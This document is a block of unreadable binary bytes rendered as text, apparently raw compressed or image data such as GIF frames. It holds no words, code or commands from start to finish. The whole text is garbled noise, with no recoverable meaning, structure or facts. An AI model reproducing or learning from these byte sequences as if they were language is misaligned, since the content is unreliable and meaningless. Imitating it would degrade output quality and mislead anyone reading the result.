���8;�7k�w׳���D���Z����,�H��!�	�F�>~qAՎ��,��Fv�MBwJ�h5�&��3p.������?:����S�᤹9x�7c���I �I E����m�W!�gK]Qع�%#r�!��&z�<����r4מ�yN�z������[�:GY��N��h��s%�Q��;2�q���p`�j�1�&�7�*�6� 
�7[�;˩�ּ�;]��jҋkϫ~��~��l7��۪Ek�J�參B�S�V>?� �ȵW+zɴw�yF��;�����q& W�thi%�3��zo{��{d�o�א�D�@U�t�����[ )�Im0���`��9�}]�:( #�S��ʍ��^�U�E�j�uf�Dk�������۱=�P�D����K�m��J�K��0� ���ly�ZI�턳Wl�;K�ɛ����{Zd\�<��3w��Y�&'�3�~��vI��{�������D۽y����wJ˴�p��R{�چx�y�9��*���7�z��1P�Κ{�Y+Y@�ښZ�  ���c�D�v�{�j�4
0U��TL�U�����m ±@�ܐb��)$D�/[����p4�±�1�s�h�jgv�*�~�&Z<|��E���[�gsN�(;�m��<�RY��?��P��j#��7[<��[�Vlť��ZL�bl���c������5rIj�
�U	D}ІE��&xh�V�� �,�ƛ���k�f����h;Ȣ��m���������G��D�43� 7���6��n��lۿ�S {�!}�P5���	�dՐ���k�cg�4�Z4��-�Vڥ�����~�2�z-2@X�����[*��&�.K�:�1��7�Z��x�f��ٕϷ����s��NXy�*����P	��y���8�E� RLM$���]<۶}�	m�m���Ǿ]�e\{���4؂eq !��: p�l��Ӎ}���e��Oʖl+f�Y�:Bd�w:�;(�����D𫬂���B�,�l�H ~���#�� �~p Qd\����_-?a����.���{v[�X`�cǑ�@[n�%;@d@ \
��|JP_(S�� 2D�@!����٭sUp�2����$���+��E�ٚ�;���K������ͦ���Y�>����� Q�-�\Qŷ=�d^�-s77��Ks����W;  ��� �%��³z�( ���9q��Y �:ǟ/M�^s�YX�݋Vܪ|��� % 5'�x�w������� �J�͢,���05rK�Q}���-2 �H��b8�����@��)����{�2���|������D��FT�`��F�@N`~s��J~���2�6�[�D�0�v^79�rfEp եåV�m�hܹI����NN��RN�U��P�Ƨm�P̩/+9�S$�m��mw�vjԅ�)WOm��t�1٠?1�yNT )����`9�(rZ 8͟:���]ח�5"���#��E�8�A� �œ��j�  �9�8�L�n7�p�N?���(���>��ή!Nы�뎈��j���wc�f�$��ك�y��j7DT�p�teE�d��)��� $����cbrp�B�!�q���ZQ�E�ּ�߰�~��9���
�;��
岫�Oi�.=�&[ZU�s��.�*RQ����}N5в�T����+�E
�&`N�o�����H�X6��N~�x���Ү��tڽ*�8,��e*JtJ�T�S,ʙ�2���|�l��B �[)mOw?0]0/9�����/�0W�~2S(r6~_��NNJ��t@�/�A� &�����_��������q2�;;44/))++[[dl}}~�yw��xW,&A��qr2r��=
Q
�AS�R~:l�����v����ÇE"J���`A�,h�����#&�Y�Mɒ#S�dS�e�0c���f�͛4s��93�ϟF��X9򧋣#��i��i�(
PH�E�
�y�ʵO	�b�J��ٳ]��]��H�
5f̨�n�o;�="�m�"��u�#� T*D3����;��ʕK������X��X7�X�t���ӧ�>6<o�5�hY�s��M�>};�,p���#}�6 ��
q��0߂����\ێ�z���i/�i[<��s���Ix����j�)�<�����^�� %@��J#���0؅*�@	�B�p �F:4� ��d<� !�1�7�@�b,0v���B=�PT���	�̡�YB=�$DED�E�F6���K��JD�$kK��QNC��ә�h�tf�l�ԛx�� (��'W���Y"���ه"hQ衆&�(���u�^l�uWeoQVW[u�U�Z�jZ�tZ��=V�ex�5]sP���Vji�u����%7���o�;�n�>�co���_�,��E$��1g_8 !u�a�ݷ�=�D
�I�]
�K�z�!�K.�_�/������'(1J ��%�,��r໖8�J�J�P0���xh��4T�B
%n!�t"��@�/��O��D	���XU��&�v���(PyPBK2YE_Fz@�FzԤDZ���DP�i�jcN��ի���+5P7o.5�d7�G�pp�g��Y��7@�~
��x�h�Bʗd���\�F*i�x�$VC��b��_f�t��@Sȱ����: ?��&�+�9���j����^s\eC��Q�@�\�m�{-�ڂ{x�
r��#�{M�w�vT�^Ô�;/���v��,]�d@��C���?����|��?�Gl�pPA���;@��1�maO(K��"p>���6���|#�:h�]�B�#$)hڦ&@B�i�T�Ҡ5�$'0��C�t5�mMk[+��Ħ��x�k?��ٸ� D&�0M�b �b� - X̢��E,"� "8M�&�U��Ry��['�EU3pcꀂSY*6�C�&S�]&s;���@GH�X�Caؘҵԃu�{���恵�
v��8� �CA�� ��T� �� �[)X^�W�\�I����aۻ��9K��	QHCJ�r��(�//�>�U�A�X��9�� }�H�d`��`�h�Ǿ#.�S+'S�<�s fK;@���A�y �A�D�	�`&<��V���-�J�jfXC0�@��aLT����l���h7��L�Z8iv���f��H�����Nw�Ӛ��,OkZK�h)8�%0!�Q+cԷf������FT�3;���y�ƴ�MM�a#� �	˥���%�1�_퀙�ė@��hu�p8e08����<��0��]���L!�i.(�� f1���'� _hDRA�0���|�I� ,`���Ƃ��`u�#�女4�����ފ��T�����CG��Q�3<t����=����q:����8)�^$ꐊ�)��EXæ8}��Zp�B� �/TY�� �B�O=�Nm�1J�D%����3��N��ӰR� A|0ߢ�z�7t� �
pȮ����	�2�@�Úd$�� %�F�C�Q&����0�q���� �����<���mu��J��`�X�A���m-(ˀjP��}&�PH��Z��������&>��!�O�w�&�	��,D<Չ24F��t���-����
��u6��<���y�PBJ!ս.B����M0�Aڐ�;�\���1�5Fu�Cԡ��MA	S,�U��7�t����D(��~ҩ�F��Q��4%�YX��υ
���`�Ժ�\&1�����9�9o$\�,��b;� {��
d5�"�{�bcʿ�����W����5g:C��`�U80d�B� ��ݢC,��ʻNX������N�a��b�׫Ņ���H��@��1�tv=�Y���5�
bv�3Q��L3���q�p��;�����z`��5 p-������B�y�0�K(���R�8��CX�v1bw��U�n�k]��0idـV7U`
�A	>��ڽ�V�²�břJ�� �鴭Mz`[�6�Y6�����`��}UJ]��T���ᘹL��t��\S/��� V����4+(� 0s������PdP�������� 7@�F��E��&Yj,: �S������L@ �W�$�AdF�}`r�	@"3���r�L9�Z�@Mt�~ҧs���#�TW}�_ Efs1}@a���>��~�E E�tܔZ%�Mش2�0װ[�U�1 e$vwUid��/=,�@`#��p )��3��5���j*�A�w|�B�2&�Ex/���7���Q��HD�k�Q'Q�hQ`�by�,�����_�&`��S�zj�z��`��{oqBJeU�6�6�nf�2)�8_1pG.H �0g�'�d@p�Rd? �_�t�� `�y\�n��|�0g.�\�3�\ =b�'���%&��\�EV>��o"�W[�H .��}F@�p��'0��[�.�� 2gI��������/�Ќ	`	P��G�@d ��X��1O!�� _��\p巁�}槑�0� ��`ɗh��R�MX���;F �B*Y��
�1ʠS�]{�A�u�$A�m&��^txx��xa�k.CW�k^��@tBqT T�P'�`y��9%�ͦSt�S�(`�&��6�(%)T��STPB���Ӊ|4o|hD���8uA ٗ��9}�(��|�PdypА��.��'����'�a!#�}F`�g�Ѝ�� a��'��Y�� �	��� 6#��+h�L'}�[�4�[@d+��RPd׀���	�.�<)�[&G���
0Z��������F�? �( �����n c>Sc��Y�' ��o� ��p	��,@W6�J�<(�,ل[ SP�ap>*c��)d`�u%Pf	�]k�i%� ��B���5$��v�t��w�/�+U���@d2#d� WoA� �SR(� ���'l)E�&mն�qszQ��z��jG��)U�)z�z��G�YT��*`�8uaD���������И�ya4PdIpn�\0g*!�r���od �����YdJ  ���8���z���'Ѐ? ��|���I�A1�!�����ɏ~ ��#��wƉ�[����{Z[�t.��
�p.��0�ק�ȍ)���tL��*0 �)���( ;�	઄*/`�(0�o.�9����O�f���@b6�N8`H�\@Z@�G��$��v̂$\:@w�ՃzGW)�3�����$
��Q4��)�p"VE;^�D?'�P2`yA�8:�%k!� g�'zz�Ǥ�v���?�z'$��Q�Y�R:��t���*uY�aJ8GۗoQ�8 UPS o� ����szQV����}��K@p��s����z
�. 0� K �\��� s���թwژy@��ם
Đ�)��~@�F0�[@}DƜs��Xd���8s	@�	�0䗃��������( ��q�ګqj���'  [P����
��x���ښ�n���٨��� ����!kG ^0!���[U�[��N⒠����$O��2�v]��P#�4��`�:_hBqɰJٰ04%�!�_�^xH:[��kl_�����x$;>� Ra\��YqWoS 5K_�Sm)`��(exG�A9��U{I�G�no���ZG<����y�䩊NǙ�����Q�7�5�w���}��DV�a ~J����q�I��A��~�r E� Z�ŽU[�ō��+��5<�w��ip�ڛ�L㹜[��Ȍ�I ��Q&}8�K����~��Y˨'�a � �A\p�z��+`����? Z�U@F�*���՛[F�NH`2�۽���4�9y�%0��k
�!���}7P��&
�qIk.��!���x�Bs��a���E`VQ���n�*�Q���>:�ް�4(�SЦ_d�,�<� L�W{F�*y�a�X��( H�2s6g9�RЛG-��9|���� y4�s���"O,�v~I�R �.��z����r{�M�����z�ڀ!��w�i"s6������`���ۈ��{��g�	���� �/p�e[dL��ӿ��\[Y��z�/xf_0���Q�w���s�`R#� �@�:�Ձ�eի��N#2v��2 �)�E@?�5{�(%Ѓ	�P�,�~�7�L̕]&1����RN�����1��bK�ng��	���0W�Ϳ�� �}� O�S�V �ۼ�۾����'���$\�$<%�A9C;��M|��ܘQ��P�:.��X�ї ਸ��K ���! �Mэ!�! �#Ѐ���v�y�� pa��ƪ�K�-}Q�4��
�ݛ	�K��E6X3Ǚ4y���)���~�ފ�!P�@�����d���M�?��) ��E6�n����� ��}�]}X��M��qq2�ɿ�T�"�׫:XBp��a�D���.�ױ�\/b=�ňm��:Pc�wa��Lفw�[�c3�K;Yzx6�vH�c�׵\���~�aT c	�(�PG\�'zO$���2[ �Q4�>w���E�1�L����M�f���=%���K.K@��Z�Y�ߜ�Y��������YѺ) �K� �-�o=�1 �����W�`�~ �+���}Ҭi��o�a���	�/� y��E"�L��EƊ�U~/����s��>>�.�1s0���]d)�E)P�/��]��V�]���7p�E6ލ�N����LyP�3ʩ��;�!�ʒ�"�`�~���L��\�wQ� e�P)����Pl��Ĝ^J�qޔ�m猷CT���D$���	�@qS ����.� !pΎ�E��3_B$t�f��ޥ\�D�`�+��d�[� X4s�G K��j���h������������e�)�� -���) ���H��9�g��AҀ�.��)�Yz�Y�G�d�EK�L~��]@�g��a.0�ĞE;���E@ ����_��}�fgW�i�˹�K0gP�(� EN��2���#r���(� !�,�.�0�"0�)Aa~��@��:4;����G��4������k��#��E��E����8��k#l��������}�:%&s r-
==A&%S;QTUTQ2�rl}�����!�����"����,������53���5���i���o'02�ؐ3�a�h0|`.D��ѳ���+0<�bK�$����@H],�@�˒�9``)@��L~�p �=wM৩&] �#�J�L�Tͺs�`W< � �Y�.�-{a'#�XDqg��`�1��N#p�4��d[)>~`i�'�Ɛ4�@ �+tƴ���΋GZ�)3��z�v]�:�M�����(� :786�Δ�m����U�\@�V��H�Y�ഺ������� �0ag�d?�Æy�K �A=�-4BD��F�RI��ȒM����'���Ɂ�$�*E��
5�D(!-�xR�L�^/�С� �`�2SL(L1�t�S@n�c��Rш�8nH�7��"<@�$=A�C���5$�O�!�$'6�B���10�\3I5F� �T�p�i��\^p�L�GP�/���^���N�0�w�P�N�����T@i��I���ڧ��������XWj�ԓ[���K�e�Lc����Y)�+���O	� >��X�zffR�` �Pj�T�z���/����?`z�L�R�gc���D��&z�|������	�\s}&]�e'�����jؑ�u/l�| ��A|�W�}�駁#��W�%# '�P(
�	V�2ɬ8�����l3��IULQ"��"��TI����:"�����/����ߤ�4\w���`�#�=L:9�J*I�ANT�e����A� cP��!EU)a�Vz����y�}R�8�����Pq���
��*�]�JiD��`�	�w�pzɷc�
yp	� [����������K#�*�:!Q����^��Ƶ����ft���>�����7��b@�aMe��V�_@��cjU} �~��h���L�Dx �	8ptX��9�:;��=L@R�����]>���:����0����P��e�0��$�A�f�bE�f�3����(P�_�
;�Y���k$�EP�ZԶ1�XFS��:��E.��=���̖����lN�G�!���/%��
��J��tԜ��&�Uy�#��ĚS�o�� 		 ���
�G)���|���,�@	�w[��p�7�IA
Kx��<��Ώ���_�����$iA��G�Su!]�ډ�|�amoxǬTh��H s��^j:�Z0���YM��1=X���`;` q�g�˹��s.�5��� 0�u blO=>�#�Pd�I�	���� (\Ȇ�8�����		�P/�[���E�v� *� �bb��"�a�n����ӛR@��A����HMj׌��M  0���Q�4�1J�A��6�]u�!� �+��0wD��f�#�d� 3�5"���8�J3u�  #I�H��V�����Mm6��;�P'%b)�:���kH�J�I����]�`&Y�N]�k�v�$�ʯ���R��Sy�"	��*uL�"o�7� ���̿L�u�d�����;Ѱ��w���3k(t(�$�8���I^}��h��,P�����1BG��3�AI�PZ���iFk1 ����P'pFR
%8B�4Bȴ�ژ�7|j�{�/�ُ��T,��P��K����CJ�@[���~p��nk�2Ӛ���! i݊���F	f��Ldض+p��?p�_82�i�둣�V�2y�7@$t����$�ˢՑˇ)$!��_Ygd@@��$r��Z�@�LnW�"d&����@�t"�n/�;!�dɚ�TpAn���#�s<&�����8��H������A �.t�Szړ��|Bw�y �́a6���������~�_������g1�hO��p���:��FȄ�D�"4@txH1�p�ex��9С��*u��6q`M���h�Ri<�
� �`��
@ �|� � iAuT��h��*йU����cI,wR񒳤�J1AH j����F�2h� �Ӏ[��8��Y☍T�>�-7'A p)y�]����D�4�#��w�Rp����g�D 07�bμf�tA	�^��!��X������)1�rM�4��s��u�!q���;L ��S�5�s9	l�q������.*�0����'�fل�����f��%������"��H��.*n޿�d�~�0j3N�h �T�1�>4�F����O}�k�E�I=������;�b,�~�+0����G8�T7�~ ��tG"mq��<��@ݒ^��V�cu�sf�2V�fOVd��t�q��v�-aT=Ws?tT�s��fIpt��quw4���sWd�1�l�~�=(�7��w7Tu��V�Ltut�s;�|qA�Cj�P9s�j4yUx@�Wk�dk��yU���y����5�j��N	�l�`�'m�C�	�p����1c�vh�p �@�C UQ�<�q�� b3�|V�X�S��H)�3�}�� ���w��op2fF�G~c����UaG��zkG�7����7�a��'Kqo����Qa hD��%WsGs�����w��'*qFg;(ih�t�x�g������u����XT�� 6��ј��gi���8i 	��JFf�����ք�x E�c�ޅx�Oy�!O�qk^(0N�Rq� 2�0dh���L����l����l�f�0����	�m%
@Y0�����~	4p�J��0���P4$
@0 wR0��DMsS�o�F/���X��w�����Ֆ` p臊QBqiF7�x�~��GX����H8V�8s*��Fa?:8���h�P�(L߱0X���菿����`��)�������񋞹�p��$י�"/���	�W�bg��pp�ٛ�)K+����p���j&�0xa�``4�����i�[�@���/@D$`%00d+%,	@Ps_��?��1@Inq�`+�_����C�&m��?)���t	N���1���MI��U�H2j@�0~�n-R5S�a)c�Dn��(�5%P�v 6`��7���6Њ�'z�@���;JȨ�Z`��c�Ә G�H��⏋�u�G�(:B�~ə��x9g)���?���f)��K���ceѳ�P�^������Zv*�U�R�:��v����s7��-�]��¥�(��ٛLhwr���tڙ�����j�ቒ�5 :z�FA�3�_
B�Y��!�����iR<4{�Q)� #�2#��:2�j�:��*����:	��mS�~��P��@E� P����S�P�K����ڮ�ڔ,0��U~�Uf�F��y��oT��CJ}�^�=�G�q{��阙I��� :�C��ZУ	{���(~,�v1���Ip��������K���q�������01VV���q˛��{9$�	ر������wf��
�����$@YO]8���A�k'90y���)��g�Py{�g�Q���_5T3�C�m�I��jT5PT�pll���lB�	�؄T���|Ot��R4�E�#�z}뀬�ڮmPl���,p$o9�Or�3V�fD5گ	g7�ѱYq���Cj���0K���#��ی��̘ �9�8�g�� �z�ʫ��cġ	� 	������٣�"Oˋ�;�p"�,V-"p����+ cJ�����h���)�@ Q �!O.��̵]+�b�kW�<z�� ��4E@"�� �o��SA9�R�	<ɓ�Q�Q6���$<|��i�P�F�Hl�6�6�"���O��>�HdA�	���~`�0��-"��"M�E���}i�Z ��@r<����{�x�m��� �d����<�0��p��i��ˌ��;�k��z����h��K����Kʙۀ��{M�Z�d���������4��\���Û�UX�<{��kʿ�����P7 ����̌���8�\9����,�'����ĝ���
�����|�`L^P�ibk��*����B�WQœ�Jn�þ�$kcUB<���^%��л  �P��aS5� (P���Q��tY65�k�
 ;P�z�
���"�Zs�������"o�|0�4]�6=�dp�d�Ot�0zU3�U[e|��c�q�� "��Pk���CZ(�ɶ�:z՛*=�̽�Քaʗ��n��>���(���l�X-����\�5�]#+�v���$������\��ϻ��O͕C��J�,�ԥ�u��9@S��.0��x�͑�|�b����5� ς��4��@�C2������&�:iC:Y?<пɯ���7��-��=x_5�J��Q`c��v B�֑����nY�"p�.�a��� �7=�_C��r1q�/
���$>PB-�@��E+ǹ�\�z�����	��C�9���/b�T[@��m�Ԝ�a[I��\�u1����o��a��z=�����F�x�<�n<*[�g~}�:'�]ʄ*\����^�K(���L�
M�*Z��
,��j]夵����̝�<ڤ�W D�y�6� �1�{�Iϲ�q(�=�DL��T����8�­�M�s�.�����MaJҩj�����AE}������?B�m`�t<,�(,pS�t��0�FY�ާxU�`�E��K����Dt$ �G�Q4�  �"�u�	P7�� EP��깞��;t�r�>T��⹾�J��N��>��K�E���K�ס����Mù/���M�G,���{�/����{M�:��l����P4�Rk����j�l�Y�M�R>�l�������Qρ��P�"G��x��(@0�n��p��]�t>XM�À��n|p'�$���\�3U��J��,#�aaRq0�55���.��NP1]C� l�	�$��	M�g�6>�	6�^}�} 	7cW�+�W�� K����/:����{�]�� ��>����0�V�O���n�v��֋�C�oϑž�	*K��,��a��k>
0>� �������>�|��i���н :P���������-O/�^�b�9 �ڷ��U���Q��/777_���"o��Z�q�� ���e��� �FQ`x,���D��S��n��`�qܖ0,tLӍ.,�?,^<agߝ��1-�B��35���
�A+Z��Z"�	S6t�		�Z�&&��� �F���AUE(r�Z�����rtà����"��ͣϒ����.�������8HK�Ӓ�F8��"	Z�����ˎJtC㣠����E��aQ��qR��F陯aq\�a��,^ظ��>v�����l�4�৥˗0cʜIs��"�'�`�H���:�Р�E�2�Ԑ��P�J�:�C�M�j�����8����,� h�v�E؂F���p`&�}��ͫ����07nD*pAÆ%��K��˘3kn� ��;v(8$gG�3f�PM큲 l��Z��өY��t�W���x�N� E�ȵ9PN5u�
W��*��x��=|�(Y��di����.w���(6Z6�1�Ӧ-�FL�`�B$�cuBH�=� Cʂ�=���2��8R�o
�-�<����)&�!�萴�F ��9��I)�Tӏ@9�8��;�T�P�|�CTE)�T�
`��VI�6�f�y֗�P� 
� 	<��v�5_��`�����!$�X4�@��c�0g�%��eE؀B'���l�ݶ	�$CmPZ�m��F� Wu�W+�bwC�P��
\�$��	���b'�{��Pt$���)�&��Ĳ�0 ��(��G ��*¶�:" �Մ��E��! I[��̀K�&ڈ;�{�`B���oy	S&�4���h!�Aaiw����7\�ו�Gkxc� ��I6�ģJ,	)��4�d��?1�@%��0�<el�%��y	����ܯX=����5@�Q��}`!� !;x5��pE��*�5�E���2� D�6�[�@W��M��]é]��>|��`LQ���<�
�${��cbm�� �@��fx���<�*z?�����
�
����/��>���R<� 8w�pg�^�F�	���и����x��7Jtd��_z�l(���ڣ��J�MĽ�1#:"ȃ�9r���&�2����#t���$�PC�T�^&���T�q�3���=]�0���2�/,�i�y�%��n�	����(N���a� ��L & ���,20Z�6� f,@�"!���n���,@S��P,�� C�­n�:��t=D�2�Nd�X��F��`����$@G'��@��  )���(�%��@H8d�p�;�%2�\¸���Cx�s������"�r�DY�!�`C`�0������&"�%@ j��S�E>D,+ � <���k�H�8־fn�}���|d�j
�F���T�
���:������rfe QȀ�̩7+J�g�t��5""%��>�4�5���^�����0�@ j�����: �8v`@�Sډ�\�M��U<�4n񤐃������&m�0  ��21�cB��:;(a�*A�>�p�$�	[(���U�C�#��R� H>�@wJ$:9��U�#��QGd���c��?��7w��p�(%2��-S��|����1jZ�5���d�*P��F�@���Vv2��6��c���w��(���b9���4��@GK���i�/�A36��U��)Z��:�a�LYP0�`�}( �`�"쀊���J#ʕ8l
R�եZ-;&E�f�5hv[K���*�� ��;�A���$I�t�`#R���tID2��]��,��Qz�F�Kfp״�e�ɝi��0�dv����4���UG)	_�٣���3�z��4	�8-z\�v�7.^
�\�8-~pk�R�re�-MK�"�E�
]������:�B	��Pδ3��9j����;p�q����L�c�Q|9�Nוh���������
�ک��C*��{��~!��Ƃ��U1�� Q�,��$�Q>t����R�P.��h��e01��oc5r�1��izİ��`�Y�I�����{��7&����q����qfw�c�:��
2h�i�j9 !�F  ,    ��  ��0���W0��/�����������d�E4]+++4U+�^+CCC2�C26�,���ƶ��̶,��Ȯ����G/~���������������������l}��������W�@"���ۂ�N�	��IC�`"D�(��C%����g��E�"�8 � 4tp2d�C,N�,��IE�gr�,q���6o��-چ�G-XH�t�ҧP�:=Z�Uӫ�j��U�	7���N?yhӪ]��Ҥ���*JT��ۺw	a"@GL�*�jU��4v��Zx�)\��M��R�.a��hζ�A��<X82���ӦG�Y-�ڵl%�i���ݻڸs��m{-�~���C���.9br$ka�DA.B��As��XJ&�6~ a3��9�6v{!H"N�aJ�'�3�}:6Eʵ���]�WUSRi�UVN��Rꗐc�u[V��%{�E�vvi���z��@+���p���b*�B����.�L0�Cu��l֙��y��*��@���fD)%p����0��<�͗��ۘd�ifo��pl��m]4И�	Đwْ�u���Q!1��#��v-4�M0��6��}���_T�u�iT� ���RG�
 T���H8a��R�a� ���^�a�QzPD��x�a-����8�2�x��ʐ�A9dhPZl�1m��	�li�W`Ns��Ƌf�i}����
��B�ɧ��	-7�nu��P{�L �A��!�l��(�_�Þ��tK L̥`���S��ꩪ,k��0#Ej�V	˫���0�����+4��f������{M�
+|P�p�ʋ;��b)�p�Q�UK0������y���_�{��l�ߗm�k��x�K���>c���	�'g�d��%�� �]�D	�׆((q� +p�ZC��q���Pz���mPʜ����/(3S6�3���U ��A�m�ޟ񊱯J����!�	t �)�nM�-
@�^���4�r����P����+D�1B����78_����H��� �_�����i=���}���J�&���t��=8���v0� �_��	P�|'��� ��@	xR��,ؠ��g����.w���n�;�}��:�J� ��eV������=/W��󖦴K0���hP��HW# �>@��m�|_��`|q����i�_ń@r@m��+���Br^���I��I�`�yj"IÝ��A��� ���������jCpޑF�AJɠ6� �*'Jb!
5P���C�e��J�HLU�Il�V�(:�S���HM,RSD�����0�םb��^�>��u-�n,��&p
����,�B�/h��F�������=��6����\$��`'%�@qL�(C��J:Pr�Q�_p ���m�"_F�(��hSJ�4ɀ��ip) �/a�
T@��L��� �մ,UO	�P����⌧-Kf�"�f>�P�J�tͪb��X��*Y�E��k(��w5�S|�ӁM���"w�@�0A���
0�2Y&�R�-�A�:�5��C�J�o�A�>��m��@{Uw�CH��4ч���l�*Z���)E
��#���n��_�i��NUDP�,-��W�`
E8�1u*ܞ�¸���/7�\T��-.�@e�j0��͌���j۬z7�+��VU��(yS Q�`Vr"F)�t��6�M� &�\�Ѐ5Ԯ� �����
��ݷ�Q�(�1�}���"�~DI8Ѐ���a���h��E��{qIô��n��%�����D\A@[��� ��sBZ�a�A���@l�t����%:c�&�Ȅ;�i�P@!(�q�{�.{�@�pRO岨D�E�.2Y�@#�}�v��]'k��M�*�D�2 ������T�ӽ[3':]4���/����H7^�V���F�Cc5��w5�#�1�[��W�D	�QZ&T�s)²|��bE����.n�X�/��UM������J���"d0�����^����v��LFB���PشP AA"0,-k��#�wO�D2��	ְs�8�2�l��د笷:���ת�RځS�Q~l 
�F���{�Ic��eF�'�z�y�06�\�p�",�5�a�,��^���3�ӥGc5����,�3��7��b6���u��q�'�LDP���d��n�֗���'��0q U���ፒ��-���[H`���� �ƽ��]�Ѓ`
NE������P�Q}�nQ̐���}��y�n�IdACQen��B3x�G��R�?��Kh�o|�d���m�R� �l����� .aZ�������\�#��<�{����d�� _���9�4�pG��xΎ��~ۗG8R�c��O������:J�HT��Qve�Z��Ew�]�&%+w�m�s�%HPw+`%%0 ��D@�U��n��x#�S��S]�[�%y,�o��okoI�;�J��]�G�/�Gz<�R�3%'���6qE�=H�����q�R{�}�{g��Ai��K2|*g|��p�X�P?�Q]G.� b�Vk�@W!X�O��х��gڗa��%�in(~���~/&~3a{�~�"YЈ%0Ј0 �8���#��P/��Ud�spY%
��U�րHw(�����H @S0��7,���#؋���T����f.��ȸ^�f��*7�y9H+;؃�胾t
)'�GhqGxN�hNG� G�{��% "���kh�wrdY��GY���^��(ba/�(�jk"t��?B�j��$n�k�i_�����_hi�gY�Z��D��/�%v ��p  CЈ����*�2@)�]`c�<cWv�gun,5؀�������P
�T0�8���S9SY�%���T��o-��'8��8���d�QEѸ7�ؖy��=7% #�W���zE�F�DV��UɧZ�V|�7��XR"<@7�%f�{�g�*ׇKb�0�j�G�O�P��a@�r~�&� �j X��c�6�Wa�@c��d�t�Ց��@J�l�30��8a:]���Y BЈ�ٜ���Y` Y�Թ�adӨR��mQr�+p��9�E9�X������I��E��"�WyE`��ix'Xy��.���2���ȸ)�#��ki!��zzY��	@�x�z�y���Ҏ� b�)<�6�2��	"�}Va'j�e&`X�Pa�va�0��us-'YgX����w��rL.b��'e�Y/a�ik2�$p~f�����/��c�AX���BƜ���^�J� �I�rZ[�h�٩�R2w�&w�I�~J�扞�2�S�OI,`x�)��J���%�鋬1]b% zfa��iyR�.ћ1�J!w����:�	�RP�w��{��hDh~Y_�5�(���5�3Ja8�7��G��Lb��9&����Pa�`�����v�C
��b�x��J.�H�b�� (����.J|jf+_T��)dUuʡ�86�c` c`��7�ٯY��c0ʩ�r�P�Zi���6%q'�sw������ p1(0Q@�4��*���I������xU��	f���S%�o�V��1�:��a��w �E@�gx�Z���j��Vb�"�෮��_j�5�P�L
��7s����s}�O�X�ʏ���
Y<J;�q�� t�e�L��$�#k�� B�Y��t�:��s����Q�YЯ�j�9����]���	���<B�RR[�n�#�X��ـ����Y��YL�(�T�2�+��,k����*�J�6�����@LZ U��@���-�+�y�
�jS�ZhKKN�g��Z>}���O}�a�F|S�%z��w��P��r��?z&�#��R�"d�t�����-�s�R�)�?�j|k�W�����v�E.��P�����ɀ'��P�i �9L0�i ��Y���˙4���;	�9P��@ٺ+�D���Y���$K E�.��.�������:��1�T��\W�>����x����T2l@ Rc����Kh�h�J��KQ������{|#<� .��a�Sk<����%J*/R{�bV}�%�sk�VT�B��*�|ܬ��r��RO��P�%���n���@̰~=���`�y�9��CЯ*|�C�w �/4�{pۙ��اE��F���� ��(�2�$P,ſ+��'�K�����`�3��.v"�c������l�S�Η�.�6�b�n��l�
{d�爅OB�ԣ$_��a��8?Vz[���aTX��D�O������ �!��"=�"�H2aˏK2`(	�-� .����
��	��]����r�pBy�|
�DM���`� $��� P��+������x��Y�<ũ; �y����L�h}�jMz����	`=�FN���;�0�M{�4�s��-���5`i�sYr�|�ȥ�$R"b�#��=�j�r%�$ڜ�M��$�P� ��L�$��/ T��l����������,��	��9���ŀD��YԾ��Gu0�(p�M����R��)�9[�W��k@*Z�*�j���2R�O�d]�d���=�PB�E����M��r��Z�Z��,���{MV�J02j���h}�W��J�����g7�9�.~����5�+�f	���.N�՗:7�)P���-�и Y��t21��G:/�s0�7l��9�b*J�C���%wB<���E}p �X������{x1�%`i��z�0���];T�T�����x����-w���R	:�y05ޒ"���w]F����m����na~<�txp�|c����o[���R�높���+�����%=A���>P���;[	
��`����A�c̗��t@�B�B �9��9����B@?�r'�D���бE��Hn�� G�w60��=`���T�U~�;�"63V2��{�c�;�z��b�ΰ��j���p��'-�n|�f1��ҽZ�ƉW�eol��EXdKr���%Z������hP�����ȣ� <#�U�难�^�1��'/�ң�S��P9=$;[9#^�ON�$��,����c�9N�7�3<ӹ�o�[�%w�����F��>��n���iK��Q� `���^�9���]���������J%��^�k�EM�#ަ~`�w}�� ���I��V�W��Kk�\�E8�m�,E|�BW�e%�'s����!�a��������]� ��%�'a⅃4\ŐA#�K���_��P��҈��o��ýL2쿮ƞӳ��0�Ǟ�Q�Hp��^�Z?�a�����J~#p v0T��50h�:l��l#���#��#k�k�pmp���GGk�����:��S0�0~}�������������m�����#~~N��
��A�$,J EE.���#��44}_������m�W/h�}m��h����P���z�<�H��ŋ3��u� K�$�(��:�fC	R::p2E��Q2�t�Y䈇>|	P��G�)� ´�!T�d�"5���9��#�k��]�n����Hڤ}����_p q{�.��o���� o]8aEΎ((� v Ñ�
�"b����N3=h��&�>aU�f*U:&,��I,Zc˞�KX�0۸��m��V3:Ц�i1|8 ��Q���FT�ή[�u��E�� �N|^���_�C�G#�����E���!E�A���,2�;u�*6%x�N:��M�G��D��H�a(�6D!�S����Dc�ؕ�T�5�q�Ys�e�^`� ]v	��}�u�/u] X`-�Q�TL��8`CҀ �2���P�!`R�h�a"����"i3Մ
j%HКkp�F۝x���m|���[�ȳ�=*\qq���5D�@4|N7�dg4dW��駠6��d��^{��j�.w��AK�]�_Q'�G4�J�2M���B��9�x�RkL=a�HZ5�/�h@sp�T'n�ŉ+�(�Ys��]di��w	��}���.�'���ِ
P�l`ye��|I0�l<�	%�I��i��fi4���O�֚uڙ�Ǵ��A]#��g0�� q�a(�tĜh�t�	��9U@�N9�\�i:UX���H'��T� �)-�������Ͳ�W�O�P�M����f��ˠ(#��M)�-s@�15Oq��B�G�0Ѣ�~��#�=cY��� ;y����c��K�9`�aD,�����@M7pH!Z��ꉬ�H$�<�	��Ȕ�Ħ����tz��a>�#'��f�I�VҼL�3/PBB��EN7�YZD��3����S��t ���F���/z�0�S	X��_��Zk't���*mj��,TF��,E
���&��xa$C��N����`[�b�VR�-q1�qy)���uU�H�Ü�f�xnF`$���E!
���@��.,`����F��x 4P�'$�&�Nqz��8&<�yQO4T����T�pҫ��f�((�g`���сL�cRB��'��o~�|�� %� �` ��T�%ʚָv  �A;8B&K� `�	�������jv8��d0�]��b�-��#�ʴ�8�G,���Sr���tU� r�t:D$�ĥ��.��E�#r�	Ϭ�LR7���]� s�S���v����C p(���ď�V �Ja�:ܘc9��>�������W�a]UB�׆���I�G�'(&�$��@P�-(�TJ�� 	�%��0�	��+w@Q�-mu[]/O�_Jj����Tnr/��0�9/��0`Gh&��l
